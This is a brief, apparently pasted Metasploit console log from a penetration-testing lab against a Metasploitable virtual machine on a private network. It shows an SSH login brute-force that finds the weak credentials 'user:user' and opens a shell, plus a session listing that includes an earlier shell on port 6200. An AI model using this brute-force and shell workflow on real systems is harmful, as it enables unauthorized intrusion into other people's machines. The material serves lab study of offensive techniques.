 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.107:22 - Starting bruteforce
[+] 192.168.56.107:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 3 opened (192.168.56.102:45391 → 192.168.56.107:22 ) at 2022-03-13 22:16:56 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.102:43803 → 192.168.56.107:6200 (192.168.56.107)
3 shell linux SSH kungpowchikn @ 192.168.56.102:45391 → 192.168.56.107:22 (192.168.56.107)
msf6 auxiliary(scanner/ssh/ssh_login) >
tenable